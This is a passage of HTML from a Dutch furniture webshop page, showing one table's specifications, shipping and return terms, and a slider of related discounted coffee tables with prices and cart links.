<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw woonkamer een sfeervolle uitstraling.</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
													</div>
					</div>
				
									<div class="service" id="service">
													<h4>Bezorg- &amp; retourinformatie</h4>
						
						<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
					</div>
							</div><!-- /.section__content-->

			<div class="section__aside">
									<div class="specifications section__specifications" id="specifications">
						<h4>Specificaties</h4>

						<ul>
															<li><span>Lengte (cm)</span> 110-170</li>
															<li><span>Breedte (cm)</span> 65</li>
															<li><span>Hoogte (cm)</span> 58-75</li>
															<li><span>Gewicht (kg)</span> 45</li>
															<li><span>Materiaal blad</span> Hout met fineer</li>
															<li><span>Materiaal onderstel</span> Hout met fineer</li>
															<li><span>Kleur blad</span> Beton</li>
															<li><span>Kleur onderstel</span> Zwart</li>
															<li><span>Vorm</span> Rechthoekig</li>
													</ul>
					</div>
				
				<div class="reviews section__reviews" id="reviews">
					<h4>Reviews</h4>

					
					<div class="section__reviews-info">
						<div class="section__reviews-info-button">
							<a href="#leave-review-form" class="js-open-popup-form">
								<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

								<p>Schrijf een review over dit product</p>
							</a>
						</div><!-- /.section__reviews-info-button -->
						<div class="section__reviews-info-text">
							<p>
								Wij zijn <strong>benieuwd</strong> naar je mening!							</p>
						</div><!-- /.section__reviews-info-text -->
					</div><!-- /.section__reviews-info -->
				</div>
			</div><!-- /.section__aside-->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section__product-information -->

	<section class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9527  wishlist-fragment on-first-load"
	data-fragment-ref="9527"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9527,&quot;parent_product_id&quot;:9527,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9527&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9527"
		data-product-type="simple"
		data-original-product-id="9527"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/bourcia-salontafel-marmerlook-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-35%</span>
	<img width="1024" height="732" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20732'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-1024x732.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-300x214.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-768x549.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-60x43.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-110x79.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-600x429.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-64x46.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-1024x732.jpg" /><noscript><img width="1024" height="732" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-1024x732.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-1024x732.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-300x214.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-768x549.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-60x43.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-110x79.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-600x429.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657-64x46.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-657.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Bourcia Salontafel Marmerlook Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">315,-</ins><span class="screen-reader-text">Current price is: 315,-.</span><del aria-hidden="true">483,-</del> <span class="screen-reader-text">Original price was: 483,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/bourcia-salontafel-marmerlook-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9527" data-product_sku="2010001188520" aria-label="Add to cart: &ldquo;Bourcia Salontafel Marmerlook Wit&rdquo;" rel="nofollow" data-success_message="&ldquo;Bourcia Salontafel Marmerlook Wit&rdquo; has been added to your cart" data-gtm_item_name="Bourcia Salontafel Marmerlook Wit" data-gtm_item_brand="" data-gtm_item_id="9527" data-gtm_item_sku="2010001188520" data-gtm_price="315.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Houten Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9527" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9538  wishlist-fragment on-first-load"
	data-fragment-ref="9538"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9538,&quot;parent_product_id&quot;:9538,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9538&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9538"
		data-product-type="simple"
		data-original-product-id="9538"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/brou-uitschuifbare-salontafel-bruin-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-26%</span>
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_2_brown-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Brou Uitschuifbare Salontafel Bruin hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">794,-</ins><span class="screen-reader-text">Current price is: 794,-.</span><del aria-hidden="true">1.066,-</del> <span class="screen-reader-text">Original price was: 1.066,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/brou-uitschuifbare-salontafel-bruin-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9538" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9538" data-product_sku="Ława MATERA 2 Table top/leg: brown gloss + base: wenge" aria-label="Add to cart: &ldquo;Brou Uitschuifbare Salontafel Bruin hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Brou Uitschuifbare Salontafel Bruin hoogglans&rdquo; has been added to your cart" data-gtm_item_name="Brou Uitschuifbare Salontafel Bruin hoogglans" data-gtm_item_brand="" data-gtm_item_id="9538" data-gtm_item_sku="Ława MATERA 2 Table top/leg: brown gloss + base: wenge" data-gtm_price="794.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Houten Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9538" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9513  wishlist-fragment on-first-load"
	data-fragment-ref="9513"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9513,&quot;parent_product_id&quot;:9513,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9513&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9513"
		data-product-type="simple"
		data-original-product-id="9513"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/mussidan-salontafel-wit-hoogglans-zwart-hoogglans-lava-mat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-17%</span>
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Infinita_lava_rockb-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Mussidan Salontafel Wit hoogglans, Zwart hoogglans Lava mat</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">626,-</ins><span class="screen-reader-text">Current price is: 626,-.</span><del aria-hidden="true">754,-</del> <span class="screen-reader-text">Original price was: 754,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/mussidan-salontafel-wit-hoogglans-zwart-hoogglans-lava-mat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9513" data-product_sku="Ława INFINITA: Table top: Lava Rock MAT" aria-label="Add to cart: &ldquo;Mussidan Salontafel Wit hoogglans, Zwart hoogglans Lava mat&rdquo;" rel="nofollow" data-success_message="&ldquo;Mussidan Salontafel Wit hoogglans, Zwart hoogglans Lava mat&rdquo; has been added to your cart" data-gtm_item_name="Mussidan Salontafel Wit hoogglans, Zwart hoogglans Lava mat" data-gtm_item_brand="" data-gtm_item_id="9513" data-gtm_item_sku="Ława INFINITA: Table top: Lava Rock MAT" data-gtm_price="626.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Houten Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9513" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9541  wishlist-fragment on-first-load"
	data-fragment-ref="9541"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9541,&quot;parent_product_id&quot;:9541,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9541&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9541"
		data-product-type="simple"
		data-original-product-id="9541"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/brou-uitschuifbare-in-hoogte-verstelbare-salontafel-wit-hoogglans-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Matera_LUX_czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Brou Uitschuifbare, in hoogte verstelbare Salontafel Wit hoogglans Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">922,-</ins><span class="screen-reader-text">Current price is: 922,-.</span><del aria-hidden="true">1.567,-</del> <span class="screen-reader-text">Original price was: 1.567,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/brou-uitschuifbare-in-hoogte-verstelbare-salontafel-wit-hoogglans-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9541" data-product_sku="Ława MATERA LUX top/base: black gloss + leg: white gloss" aria-label="Add to cart: &ldquo;Brou Uitschuifbare, in hoogte verstelbare Salontafel Wit hoogglans Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Brou Uitschuifbare, in hoogte verstelbare Salontafel Wit hoogglans Zwart hoogglans&rdquo; has been added to your cart" data-gtm_item_name="Brou Uitschuifbare, in hoogte verstelbare Salontafel Wit hoogglans Zwart hoogglans" data-gtm_item_brand="" data-gtm_item_id="9541" data-gtm_item_sku="Ława MATERA LUX top/base: black gloss + leg: white gloss" data-gtm_price="922.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Houten Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9541" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9548  wishlist-fragment on-first-load"
	data-fragment-ref="9548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9548,&quot;parent_product_id&quot;:9548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9548&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9548"
		data-product-type="simple"
		data-original-product-id="9548"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/brou-uitschuifbare-in-hoogte-verstelbare-salontafel-grijs-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-33%</span>
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/MATERA_LUX_szb_2-scaled-1-2048x1366.jpg 2048w, 